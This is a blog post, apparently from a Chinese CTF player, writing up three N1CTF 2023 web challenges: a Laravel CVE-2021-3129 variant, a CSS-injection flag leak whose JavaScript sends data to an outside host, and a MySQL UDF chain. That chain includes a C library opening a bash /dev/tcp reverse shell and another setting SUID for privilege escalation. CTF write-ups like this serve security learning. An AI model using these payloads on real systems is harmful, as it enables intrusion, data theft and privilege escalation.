

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://dem0dem0.top/2023/10/20/n1ctf2023/
body_size: 10414
content:
<!DOCTYPE html><html lang="zh-CN" data-theme="light"><head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0,viewport-fit=cover"><title>N1CTF复现游记 | Dem0のblog</title><meta name="author" content="Dem0"><meta name="copyright" content="Dem0"><meta name="format-detection" content="telephone=no"><meta name="theme-color" content="#ffffff"><meta name="description" content="N1CTF复现游记 这周日做了N1CTF，作为一个老年web手的复健路上的第一步，我的评价是：找罪受  Signin-larvaelCVE-2021-3129 的变种之再变种，究极无敌变种，关键代码部分放在下面 public function makeOptional(array $parameters = [])     &amp;#123; &nbsp;         if(strpos($parameter">
<meta property="og:type" content="article">
<meta property="og:title" content="N1CTF复现游记">
<meta property="og:url" content="https://dem0dem0.top/2023/10/20/N1CTF2023/index.html">
<meta property="og:site_name" content="Dem0のblog">
<meta property="og:description" content="N1CTF复现游记 这周日做了N1CTF，作为一个老年web手的复健路上的第一步，我的评价是：找罪受  Signin-larvaelCVE-2021-3129 的变种之再变种，究极无敌变种，关键代码部分放在下面 public function makeOptional(array $parameters = [])     &amp;#123; &nbsp;         if(strpos($parameter">
<meta property="og:locale" content="zh_CN">
<meta property="og:image" content="https://dem0dem0.top/img/cover2.png">
<meta property="article:published_time" content="2023-10-20T03:00:53.000Z">
<meta property="article:modified_time" content="2023-11-26T02:29:34.198Z">
<meta property="article:author" content="Dem0">
<meta property="article:tag" content="CTF">
<meta name="twitter:card" content="summary">
<meta name="twitter:image" content="https://dem0dem0.top/img/cover2.png"><link rel="shortcut icon" href="https://q1.qlogo.cn/g?b=qq&amp;nk=79475432&amp;s=640"><link rel="canonical" href="https://dem0dem0.top/2023/10/20/N1CTF2023/index.html"><link rel="preconnect" href="//cdn.jsdelivr.net"><link rel="preconnect" href="//busuanzi.ibruce.info"><link rel="stylesheet" href="/css/index.css"><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free/css/all.min.css" media="all" onload="this.media='all'"><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@fancyapps/ui/dist/fancybox/fancybox.min.css" media="all" onload="this.media='all'"><meta name="generator" content="Hexo 6.3.0"></head><body><div id="sidebar"><div id="menu-mask"></div><div id="sidebar-menus"><div class="avatar-img is-center"><img src="[data-uri]" data-lazy-src="https://q1.qlogo.cn/g?b=qq&amp;nk=79475432&amp;s=640" onerror="onerror=null;src='/img/friend_404.gif'" alt="avatar"></div><div class="sidebar-site-data site-data is-center"><a href="/archives/"><div class="headline">文章</div><div class="length-num">14</div></a><a href="/tags/"><div class="headline">标签</div><div class="length-num">4</div></a><a href="/categories/"><div class="headline">分类</div><div class="length-num">4</div></a></div><hr class="custom-hr"><div class="menus_items"><div class="menus_item"><a class="site-page" href="/"><i class="fa-fw fas fa-home"></i><span> Home</span></a></div><div class="menus_item"><a class="site-page" href="/archives/"><i class="fa-fw fas fa-archive"></i><span> Archives</span></a></div><div class="menus_item"><a class="site-page" href="/tags/"><i class="fa-fw fas fa-tags"></i><span> Tags</span></a></div><div class="menus_item"><a class="site-page" href="/categories/"><i class="fa-fw fas fa-folder-open"></i><span> Categories</span></a></div><div class="menus_item"><a class="site-page" href="/link/"><i class="fa-fw fas fa-link"></i><span> Link</span></a></div><div class="menus_item"><a class="site-page" href="/about/"><i class="fa-fw fas fa-heart"></i><span> About</span></a></div></div></div></div><div class="post" id="body-wrap"><header class="post-bg" id="page-header" style="background-image: url('/img/cover2.png')"><nav id="nav" class="show"><span id="blog-info"><a href="/" title="Dem0のblog"><img class="site-icon entered loaded" src="https://q1.qlogo.cn/g?b=qq&amp;nk=79475432&amp;s=640" data-lazy-src="https://q1.qlogo.cn/g?b=qq&amp;nk=79475432&amp;s=640" data-ll-status="loaded"><span class="site-name">Dem0のblog</span></a></span><div id="menus"><div id="search-button"><a class="site-page social-icon search" href="javascript:void(0);"><i class="fas fa-search fa-fw"></i><span> 搜索</span></a></div><div class="menus_items"><div class="menus_item"><a class="site-page" href="/"><i class="fa-fw fas fa-home"></i><span> Home</span></a></div><div class="menus_item"><a class="site-page" href="/archives/"><i class="fa-fw fas fa-archive"></i><span> Archives</span></a></div><div class="menus_item"><a class="site-page" href="/tags/"><i class="fa-fw fas fa-tags"></i><span> Tags</span></a></div><div class="menus_item"><a class="site-page" href="/categories/"><i class="fa-fw fas fa-folder-open"></i><span> Categories</span></a></div><div class="menus_item"><a class="site-page" href="/link/"><i class="fa-fw fas fa-link"></i><span> Link</span></a></div><div class="menus_item"><a class="site-page" href="/about/"><i class="fa-fw fas fa-heart"></i><span> About</span></a></div></div><div id="toggle-menu"><a class="site-page" href="javascript:void(0);"><i class="fas fa-bars fa-fw"></i></a></div></div></nav><div id="post-info"><h1 class="post-title">N1CTF复现游记</h1><div id="post-meta"><div class="meta-firstline"><span class="post-meta-date"><i class="far fa-calendar-alt fa-fw post-meta-icon"></i><span class="post-meta-label">发表于</span><time class="post-meta-date-created" datetime="2023-10-20T03:00:53.000Z" title="发表于 2023-10-20 11:00:53">2023-10-20</time><span class="post-meta-separator">|</span><i class="fas fa-history fa-fw post-meta-icon"></i><span class="post-meta-label">更新于</span><time class="post-meta-date-updated" datetime="2023-11-26T02:29:34.198Z" title="更新于 2023-11-26 10:29:34">2023-11-26</time></span><span class="post-meta-categories"><span class="post-meta-separator">|</span><i class="fas fa-inbox fa-fw post-meta-icon"></i><a class="post-meta-categories" href="/categories/CTF/">CTF</a></span></div><div class="meta-secondline"><span class="post-meta-separator">|</span><span class="post-meta-wordcount"><i class="far fa-file-word fa-fw post-meta-icon"></i><span class="post-meta-label">字数总计:</span><span class="word-count">871</span><span class="post-meta-separator">|</span><i class="far fa-clock fa-fw post-meta-icon"></i><span class="post-meta-label">阅读时长:</span><span>4分钟</span></span><span class="post-meta-separator">|</span><span class="post-meta-pv-cv" id="" data-flag-title="N1CTF复现游记"><i class="far fa-eye fa-fw post-meta-icon"></i><span class="post-meta-label">阅读量:</span><span id="busuanzi_value_page_pv">452</span></span></div></div></div></header><main class="layout" id="content-inner"><div id="post"><article class="post-content" id="article-container"><h1 id="N1CTF复现游记"><a href="#N1CTF复现游记" class="headerlink" title="N1CTF复现游记"></a>N1CTF复现游记</h1><blockquote>
<p>这周日做了N1CTF，作为一个老年web手的复健路上的第一步，我的评价是：找罪受</p>
</blockquote>
<h2 id="Signin-larvael"><a href="#Signin-larvael" class="headerlink" title="Signin-larvael"></a>Signin-larvael</h2><p>CVE-2021-3129 的变种之再变种，究极无敌变种，关键代码部分放在下面</p>
<pre><code class="php">public function makeOptional(array $parameters = [])
    {
&nbsp;
        if(strpos($parameters['viewFile'], 'phar') !== false){
            die("error,no!");
        }
        if(strpos($parameters['viewFile'], 'log') !== false){
            die("error,no!");
        }
        $originalContents = file_get_contents($parameters['viewFile']);
        $newContents = str_replace('$'.$parameters['variableName'], '$'.$parameters['variableName']." ?? ''", $originalContents);
&nbsp;
        $originalTokens = token_get_all(Blade::compileString($originalContents));
        $newTokens = token_get_all(Blade::compileString($newContents));
&nbsp;
        $expectedTokens = $this-&gt;generateExpectedTokens($originalTokens, $parameters['variableName']);
&nbsp;
        if ($expectedTokens !== $newTokens) {
            return false;
        }
&nbsp;
        return $newContents;
    }
</code></pre>
<p>所以没有log和phar协议使用了，借鉴代码审计星球中 <code>Laravel CVE-2021-3129 无日志利用</code>不难想到LFI的利用，但是直接打上去，会发现报错，invalid-charset，很简单，再嵌套一层 <code>convert.quoted-printable-encode</code>，将不可见字符处理掉即可。</p>
<h2 id="CSS-injection-ytiruces"><a href="#CSS-injection-ytiruces" class="headerlink" title="CSS injection-ytiruces"></a>CSS injection-ytiruces</h2><p>这个题目在做的时候，不难发现关键点在于 <code>DOMPurify.sanitize</code>,这里能使用的标签便限制在了 <code>style</code>,我们继续推理，就能推出是 <code>css injection</code>，那么最常用的便是 <code>css selector</code>来leak数据了。但是这里和常规的题目不一样的点在于，flag在另外的路由中，那么如何把这样的数据引入到当前页面呢？这就是我一直卡住的点，看看大哥的解题</p>
<pre><code class="python">let base = 'https://ytiruces.ctfpunk.com';
let base2 = '/?content=%3Cvideo%20muted%20autoplay%20controls%20src=//o.cal1.cn/s.mp3%3E%3Ctrack%20default%20src=%22/flag?name=WEBVTT%250d00:00.000--%3E00:30.000%250d%3Cv%22/%3E%3Cstyle%3E$CSS$%3C/style%3E%3C/video%3E';

let genCSS = (known,u)=&gt;{
    let pool = [
       [...'abcdefghi'], 
       [...'jklmnopqr'], 
       [...'stuvwxyz'], 
       [...'ABCDEFGHI'], 
       [...'JKLMNOPQR'], 
       [...'STUVWXYZ}'],
   ];
    let ret = '';
    for (let i of pool[u]) {
        ret += `::cue(v[voice^=%22 ${known}${i}%22]){background:url(//o.cal1.cn/?${known}${i})}`
    }
    return ret
}

let known = 'n1ctf{';

console.log([
    base + base2.replace('$CSS$', genCSS(known, 0)),
    base + base2.replace('$CSS$', genCSS(known, 1)),
    base + base2.replace('$CSS$', genCSS(known, 2)),
    base + base2.replace('$CSS$', genCSS(known, 3)),
    base + base2.replace('$CSS$', genCSS(known, 4)),
    base + base2.replace('$CSS$', genCSS(known, 5)), 
])
</code></pre>
<p>这个题目的解题思路，便是通过 <code>WEBVTT</code>来将 <code>/flag</code>的内容读取到页面中来，剩下的就是正常的leak内容。<br><a href="https://img.dem0dem0.top/images/20231023143223.png" data-fancybox="gallery" data-caption="20231023143223" data-thumb="https://img.dem0dem0.top/images/20231023143223.png"><img src="[data-uri]" data-lazy-src="https://img.dem0dem0.top/images/20231023143223.png" alt="20231023143223"></a><br>这个路由的利用思路便是，提供WebVTT FILE的文件头</p>
<pre><code>WEBVTT
00:00.000--&gt;00:30.000
&lt;v
</code></pre>
<p><a href="https://img.dem0dem0.top/images/20231023143435.png" data-fancybox="gallery" data-caption="20231023143435" data-thumb="https://img.dem0dem0.top/images/20231023143435.png"><img src="[data-uri]" data-lazy-src="https://img.dem0dem0.top/images/20231023143435.png" alt="20231023143435"></a><br>建议参考<a target="_blank" rel="noopener" href="https://www.w3.org/TR/webvtt1/#chapter-cues">w3-WEBVTT</a></p>
<h2 id="UDF-Getcap-提权-EasySQL"><a href="#UDF-Getcap-提权-EasySQL" class="headerlink" title="UDF+Getcap 提权 EasySQL"></a>UDF+Getcap 提权 EasySQL</h2><p>sqlmap一把梭哈=&gt;load_file(“/var/www/html/index.php”)=&gt;secret=&gt; 有写文件权限 =&gt; 写so 反弹shell =&gt; getcap -r / =&gt; 提权=&gt; getflag</p>
<pre><code class="sql">select {hex_file}  INTO DUMPFILE '/mysql/plugin/mysqludf.so';
create database mysql;
use mysql;
create table plugin(name varchar(64) NOT NULL,dl varchar(128) NOT NULL);
install plugin server_audit SONAME 'mysqludf.so';
</code></pre>
<p>中间要绕过一下<code>--skip-grant-tables</code>,就是没有mysql表<br>提权部分<br><a href="https://img.dem0dem0.top//images/5c9461a66602734a12d0f9b3a206872.png" data-fancybox="gallery" data-caption="5c9461a66602734a12d0f9b3a206872" data-thumb="https://img.dem0dem0.top//images/5c9461a66602734a12d0f9b3a206872.png"><img src="[data-uri]" data-lazy-src="https://img.dem0dem0.top//images/5c9461a66602734a12d0f9b3a206872.png" alt="5c9461a66602734a12d0f9b3a206872"></a><br>其中两个so</p>
<pre><code class="c">#include &lt;stdlib.h&gt;
#include &lt;stdio.h&gt;
#include &lt;string.h&gt;
__attribute__((constructor)) void payload1(){
system("bash -c 'bash -i &gt;&amp; /dev/tcp/ip/port 0&gt;&amp;1'");
}
</code></pre>
<p>提权</p>
<pre><code class="c">#include &lt;stdio.h&gt;
#include &lt;stdlib.h&gt;
#include &lt;sys/stat.h&gt;

__attribute__((constructor)) void payload1(){
    const char *file_path = "/path/to/your/file";  // 将文件路径替换为您想要授予SUID权限的文件

    // 获取文件的当前权限
    struct stat file_stat;
    if (stat(file_path, &amp;file_stat) == -1) {
        perror("stat");
    }

    // 授予SUID权限
    if (chmod(file_path, file_stat.st_mode | S_ISUID) == -1) {
        perror("chmod");
    }

    printf("SUID权限已成功授予给文件：%s\n", file_path);
}
</code></pre>
</article><div class="post-copyright"><div class="post-copyright__author"><span class="post-copyright-meta"><i class="fas fa-circle-user fa-fw"></i>文章作者: </span><span class="post-copyright-info"><a href="https://dem0dem0.top">Dem0</a></span></div><div class="post-copyright__type"><span class="post-copyright-meta"><i class="fas fa-square-arrow-up-right fa-fw"></i>文章链接: </span><span class="post-copyright-info"><a href="https://dem0dem0.top/2023/10/20/N1CTF2023/">https://dem0dem0.top/2023/10/20/N1CTF2023/</a></span></div><div class="post-copyright__notice"><span class="post-copyright-meta"><i class="fas fa-circle-exclamation fa-fw"></i>版权声明: </span><span class="post-copyright-info">本博客所有文章除特别声明外，均采用 <a href="https://creativecommons.org/licenses/by-nc-sa/4.0/" target="_blank">CC BY-NC-SA 4.0</a> 许可协议。转载请注明来自 <a href="https://dem0dem0.top" target="_blank">Dem0のblog</a>！</span></div></div><div class="tag_share"><div class="post-meta__tag-list"><a class="post-meta__tags" href="/tags/CTF/">CTF</a></div><div class="post_share"><div class="social-share share-component" data-image="/img/cover2.png" data-sites="facebook,twitter,wechat,weibo,qq"><a class="social-share-icon icon-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdem0dem0.top%2F2023%2F10%2F20%2Fn1ctf2023%2F" target="_blank"></a><a class="social-share-icon icon-twitter" href="https://twitter.com/intent/tweet?text=N1CTF%E5%A4%8D%E7%8E%B0%E6%B8%B8%E8%AE%B0%20%7C%20Dem0%E3%81%AEblog&amp;url=https%3A%2F%2Fdem0dem0.top%2F2023%2F10%2F20%2Fn1ctf2023%2F&amp;via=https%3A%2F%2Fdem0dem0.top" target="_blank"></a><a class="social-share-icon icon-wechat" href="javascript:"><div class="wechat-qrcode"><h4>微信扫一扫：分享</h4><div class="qrcode" title="https://dem0dem0.top/2023/10/20/n1ctf2023/"><canvas width="100" height="100" style="display: none;"></canvas><img alt="Scan me!" src="[data-uri]" style="display: block;"></div><div class="help"><p>微信里点“发现”，扫一下</p><p>二维码便可将本文分享至朋友圈。</p></div></div></a><a class="social-share-icon icon-weibo" href="https://service.weibo.com/share/share.php?url=https%3A%2F%2Fdem0dem0.top%2F2023%2F10%2F20%2Fn1ctf2023%2F&amp;title=N1CTF%E5%A4%8D%E7%8E%B0%E6%B8%B8%E8%AE%B0%20%7C%20Dem0%E3%81%AEblog&amp;pic=%2Fimg%2Fcover2.png&amp;appkey=" target="_blank"></a><a class="social-share-icon icon-qq" href="http://connect.qq.com/widget/shareqq/index.html?url=https%3A%2F%2Fdem0dem0.top%2F2023%2F10%2F20%2Fn1ctf2023%2F&amp;title=N1CTF%E5%A4%8D%E7%8E%B0%E6%B8%B8%E8%AE%B0%20%7C%20Dem0%E3%81%AEblog&amp;source=N1CTF%E5%A4%8D%E7%8E%B0%E6%B8%B8%E8%AE%B0%20%7C%20Dem0%E3%81%AEblog&amp;desc=N1CTF%E5%A4%8D%E7%8E%B0%E6%B8%B8%E8%AE%B0%20%E8%BF%99%E5%91%A8%E6%97%A5%E5%81%9A%E4%BA%86N1CTF%EF%BC%8C%E4%BD%9C%E4%B8%BA%E4%B8%80%E4%B8%AA%E8%80%81%E5%B9%B4web%E6%89%8B%E7%9A%84%E5%A4%8D%E5%81%A5%E8%B7%AF%E4%B8%8A%E7%9A%84%E7%AC%AC%E4%B8%80%E6%AD%A5%EF%BC%8C%E6%88%91%E7%9A%84%E8%AF%84%E4%BB%B7%E6%98%AF%EF%BC%9A%E6%89%BE%E7%BD%AA%E5%8F%97%20%20Signin-larvaelCVE-2021-3129%20%E7%9A%84%E5%8F%98%E7%A7%8D%E4%B9%8B%E5%86%8D%E5%8F%98%E7%A7%8D%EF%BC%8C%E7%A9%B6%E6%9E%81%E6%97%A0%E6%95%8C%E5%8F%98%E7%A7%8D%EF%BC%8C%E5%85%B3%E9%94%AE%E4%BB%A3%E7%A0%81%E9%83%A8%E5%88%86%E6%94%BE%E5%9C%A8%E4%B8%8B%E9%9D%A2%20public%20function%20makeOptional(array%20%24parameters%20%3D%20%5B%5D)%20%20%20%20%20%26%23123%3B%20%C2%A0%20%20%20%20%20%20%20%20%20if(strpos(%24parameter&amp;pics=%2Fimg%2Fcover2.png&amp;summary=&quot;N1CTF%E5%A4%8D%E7%8E%B0%E6%B8%B8%E8%AE%B0%20%E8%BF%99%E5%91%A8%E6%97%A5%E5%81%9A%E4%BA%86N1CTF%EF%BC%8C%E4%BD%9C%E4%B8%BA%E4%B8%80%E4%B8%AA%E8%80%81%E5%B9%B4web%E6%89%8B%E7%9A%84%E5%A4%8D%E5%81%A5%E8%B7%AF%E4%B8%8A%E7%9A%84%E7%AC%AC%E4%B8%80%E6%AD%A5%EF%BC%8C%E6%88%91%E7%9A%84%E8%AF%84%E4%BB%B7%E6%98%AF%EF%BC%9A%E6%89%BE%E7%BD%AA%E5%8F%97%20%20Signin-larvaelCVE-2021-3129%20%E7%9A%84%E5%8F%98%E7%A7%8D%E4%B9%8B%E5%86%8D%E5%8F%98%E7%A7%8D%EF%BC%8C%E7%A9%B6%E6%9E%81%E6%97%A0%E6%95%8C%E5%8F%98%E7%A7%8D%EF%BC%8C%E5%85%B3%E9%94%AE%E4%BB%A3%E7%A0%81%E9%83%A8%E5%88%86%E6%94%BE%E5%9C%A8%E4%B8%8B%E9%9D%A2%20public%20function%20makeOptional(array%20%24parameters%20%3D%20%5B%5D)%20%20%20%20%20%26%23123%3B%20%C2%A0%20%20%20%20%20%20%20%20%20if(strpos(%24parameter&quot;" target="_blank"></a></div><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/butterfly-extsrc/sharejs/dist/css/share.min.css" media="all" onload="this.media='all'"></div></div><nav class="pagination-post" id="pagination"><div class="prev-post pull-left"><a href="/2023/10/20/%E4%B8%80%E9%81%93%E6%9C%89%E8%B6%A3%E7%9A%84re%E9%A2%98%E7%9B%AE/" title="一道有趣的re题目"><img class="cover" src="[data-uri]" data-lazy-src="/img/cover3.png" onerror="onerror=null;src='/img/404.jpg'" alt="cover of previous post"><div class="pagination-info"><div class="label">上一篇</div><div class="prev_info">一道有趣的re题目</div></div></a></div><div class="next-post pull-right"><a href="/2023/10/20/FreeMarker%E5%88%9D%E6%8E%A2/" title="FreeMarker"><img class="cover" src="[data-uri]" data-lazy-src="/img/cover5.png" onerror="onerror=null;src='/img/404.jpg'" alt="cover of next post"><div class="pagination-info"><div class="label">下一篇</div><div class="next_info">FreeMarker</div></div></a></div></nav><div class="relatedPosts"><div class="headline"><i class="fas fa-thumbs-up fa-fw"></i><span>相关推荐</span></div><div class="relatedPosts-list"><div><a href="/2023/12/19/%E5%BC%BA%E7%BD%91%E6%9D%AF2023/" title="强网杯2023-最开心的一集"><img class="cover" src="[data-uri]" data-lazy-src="/img/qwb2023.png" alt="cover"><div class="content is-center"><div class="date"><i class="far fa-calendar-alt fa-fw"></i> 2023-12-19</div><div class="title">强网杯2023-最开心的一集</div></div></a></div><div><a href="/2023/10/20/%E4%B8%80%E9%81%93%E6%9C%89%E8%B6%A3%E7%9A%84re%E9%A2%98%E7%9B%AE/" title="一道有趣的re题目"><img class="cover" src="[data-uri]" data-lazy-src="/img/cover3.png" alt="cover"><div class="content is-center"><div class="date"><i class="far fa-calendar-alt fa-fw"></i> 2023-10-20</div><div class="title">一道有趣的re题目</div></div></a></div><div><a href="/2023/10/20/googleCTF2022/" title="GoogleCTF 2022 复现"><img class="cover" src="[data-uri]" data-lazy-src="/img/cover5.png" alt="cover"><div class="content is-center"><div class="date"><i class="far fa-calendar-alt fa-fw"></i> 2023-10-20</div><div class="title">GoogleCTF 2022 复现</div></div></a></div></div></div></div><div class="aside-content" id="aside-content"><div class="card-widget card-info"><div class="is-center"><div class="avatar-img"><img src="https://q1.qlogo.cn/g?b=qq&amp;nk=79475432&amp;s=640" data-lazy-src="https://q1.qlogo.cn/g?b=qq&amp;nk=79475432&amp;s=640" onerror="this.onerror=null;this.src='/img/friend_404.gif'" alt="avatar" data-ll-status="loaded" class="entered loaded"></div><div class="author-info__name">Dem0</div><div class="author-info__description">一个什么都想学的web🐕</div></div><div class="card-info-data site-data is-center"><a href="/archives/"><div class="headline">文章</div><div class="length-num">14</div></a><a href="/tags/"><div class="headline">标签</div><div class="length-num">4</div></a><a href="/categories/"><div class="headline">分类</div><div class="length-num">4</div></a></div><a id="card-info-btn" target="_blank" rel="noopener" href="https://github.com/3em0"><i class="fab fa-github"></i><span>Follow Me</span></a><div class="card-info-social-icons is-center"><a class="social-icon" href="https://github.com/3em0" target="_blank" title="Github"><i class="fab fa-github" style="color: #24292e;"></i></a><a class="social-icon" href="tencent://AddContact/?fromId=45&amp;fromSubId=1&amp;subcmd=all&amp;uin=79475432&amp;website=www.oicqzone.com" target="_blank" title="QQ"><i class="fab fa-qq"></i></a><a class="social-icon" href="mailto:79475432@qq.com" target="_blank" title="Email"><i class="fas fa-envelope-open-text"></i></a></div></div><div class="card-widget card-announcement"><div class="item-headline"><i class="fas fa-bullhorn fa-shake"></i><span>公告</span></div><div class="announcement_content">Misfortune meets love; Maintain love for network security;</div></div><div class="sticky_layout"><div class="card-widget" id="card-toc"><div class="item-headline"><i class="fas fa-stream"></i><span>目录</span><span class="toc-percentage"></span></div><div class="toc-content is-expand"><ol class="toc"><li class="toc-item toc-level-1"><a class="toc-link" href="#N1CTF%E5%A4%8D%E7%8E%B0%E6%B8%B8%E8%AE%B0"><span class="toc-text">N1CTF复现游记</span></a><ol class="toc-child"><li class="toc-item toc-level-2"><a class="toc-link" href="#Signin-larvael"><span class="toc-text">Signin-larvael</span></a></li><li class="toc-item toc-level-2"><a class="toc-link" href="#CSS-injection-ytiruces"><span class="toc-text">CSS injection-ytiruces</span></a></li><li class="toc-item toc-level-2"><a class="toc-link" href="#UDF-Getcap-%E6%8F%90%E6%9D%83-EasySQL"><span class="toc-text">UDF+Getcap 提权 EasySQL</span></a></li></ol></li></ol></div></div><div class="card-widget card-recent-post"><div class="item-headline"><i class="fas fa-history"></i><span>最新文章</span></div><div class="aside-list"><div class="aside-list-item"><a class="thumbnail" href="/2024/10/24/Dem0%E3%81%AEdiary/" title="Dem0のdiary"><img src="[data-uri]" data-lazy-src="/img/cover5.png" onerror="this.onerror=null;this.src='/img/404.jpg'" alt="Dem0のdiary"></a><div class="content"><a class="title" href="/2024/10/24/Dem0%E3%81%AEdiary/" title="Dem0のdiary">Dem0のdiary</a><time datetime="2024-10-24T03:00:53.000Z" title="发表于 2024-10-24 11:00:53">2024-10-24</time></div></div><div class="aside-list-item"><a class="thumbnail" href="/2023/12/19/%E5%BC%BA%E7%BD%91%E6%9D%AF2023/" title="强网杯2023-最开心的一集"><img src="[data-uri]" data-lazy-src="/img/qwb2023.png" onerror="this.onerror=null;this.src='/img/404.jpg'" alt="强网杯2023-最开心的一集"></a><div class="content"><a class="title" href="/2023/12/19/%E5%BC%BA%E7%BD%91%E6%9D%AF2023/" title="强网杯2023-最开心的一集">强网杯2023-最开心的一集</a><time datetime="2023-12-19T03:00:53.000Z" title="发表于 2023-12-19 11:00:53">2023-12-19</time></div></div><div class="aside-list-item"><a class="thumbnail" href="/2023/12/06/Shellcode_Injection/" title="pwncollege-shellcode injection"><img src="[data-uri]" data-lazy-src="/./img/pwncollege.png" onerror="this.onerror=null;this.src='/img/404.jpg'" alt="pwncollege-shellcode injection"></a><div class="content"><a class="title" href="/2023/12/06/Shellcode_Injection/" title="pwncollege-shellcode injection">pwncollege-shellcode injection</a><time datetime="2023-12-06T03:00:53.000Z" title="发表于 2023-12-06 11:00:53">2023-12-06</time></div></div><div class="aside-list-item"><a class="thumbnail" href="/2023/12/05/Sandbox/" title="pwncollege-sandbox"><img src="[data-uri]" data-lazy-src="/./img/pwncollege.png" onerror="this.onerror=null;this.src='/img/404.jpg'" alt="pwncollege-sandbox"></a><div class="content"><a class="title" href="/2023/12/05/Sandbox/" title="pwncollege-sandbox">pwncollege-sandbox</a><time datetime="2023-12-05T03:00:53.000Z" title="发表于 2023-12-05 11:00:53">2023-12-05</time></div></div><div class="aside-list-item"><a class="thumbnail" href="/2023/12/04/Race_Condition/" title="pwncollege-条件竞争"><img src="[data-uri]" data-lazy-src="/./img/pwncollege.png" onerror="this.onerror=null;this.src='/img/404.jpg'" alt="pwncollege-条件竞争"></a><div class="content"><a class="title" href="/2023/12/04/Race_Condition/" title="pwncollege-条件竞争">pwncollege-条件竞争</a><time datetime="2023-12-04T03:00:53.000Z" title="发表于 2023-12-04 11:00:53">2023-12-04</time></div></div></div></div></div></div></main><footer id="footer" style="background-image: url('/img/cover2.png')"><div id="footer-wrap"><div class="copyright">©undefined - 2024 <i style="color:#FF6A6A" class="fa fa-heartbeat"></i>Dem0</div><div class="footer_custom_text">努力不一定能实现梦想，但是曾经努力过的事实却足以安慰自己 <p><a style="margin-inline:5px" target="_blank" href="https://hexo.io/"><img src="[data-uri]" data-lazy-src="https://img.shields.io/badge/Frame-Hexo-blue?style=flat&amp;logo=hexo" title="博客框架为 Hexo" alt="HEXO"></a><a style="margin-inline:5px" target="_blank" href="https://butterfly.js.org/"><img src="[data-uri]" data-lazy-src="https://img.shields.io/badge/Theme-Butterfly-6513df?style=flat&amp;logo=bitdefender" title="主题采用 Butterfly" alt="Butterfly"></a><a style="margin-inline:5px" target="_blank" href="https://www.jsdelivr.com/"><img src="[data-uri]" data-lazy-src="https://img.shields.io/badge/CDN-jsDelivr-orange?style=flat&amp;logo=jsDelivr" title="本站使用 Jsdelivr 为静态资源提供CDN加速" alt="Jsdelivr"></a><a style="margin-inline:5px" target="_blank" href="https://github.com/"><img src="[data-uri]" data-lazy-src="https://img.shields.io/badge/Source-Github-d021d6?style=flat&amp;logo=GitHub" title="本站项目由 GitHub 托管" alt="GitHub"></a><a style="margin-inline:5px" target="_blank" href="http://creativecommons.org/licenses/by-nc-sa/4.0/"><img src="[data-uri]" data-lazy-src="https://img.shields.io/badge/Copyright-BY--NC--SA%204.0-d42328?style=flat&amp;logo=Claris" alt="img" title="本站采用知识共享署名-非商业性使用-相同方式共享4.0国际许可协议进行许可"></a></p></div></div></footer></div><div id="rightside"><div id="rightside-config-hide"><button id="readmode" type="button" title="阅读模式"><i class="fas fa-book-open"></i></button><button id="darkmode" type="button" title="浅色和深色模式转换"><i class="fas fa-adjust"></i></button><button id="hide-aside-btn" type="button" title="单栏和双栏切换"><i class="fas fa-arrows-alt-h"></i></button></div><div id="rightside-config-show"><button id="rightside-config" type="button" title="设置"><i class="fas fa-cog fa-spin"></i></button><button class="close" id="mobile-toc-button" type="button" title="目录"><i class="fas fa-list-ul"></i></button><button id="go-up" type="button" title="回到顶部"><span class="scroll-percent"></span><i class="fas fa-arrow-up"></i></button></div></div><div><div class="js-pjax"></div><div id="local-search"><div class="search-dialog"><nav class="search-nav"><span class="search-dialog-title">搜索</span><span id="loading-status"></span><button class="search-close-button"><i class="fas fa-times"></i></button></nav><div class="is-center" id="loading-database"><i class="fas fa-spinner fa-pulse"></i><span>  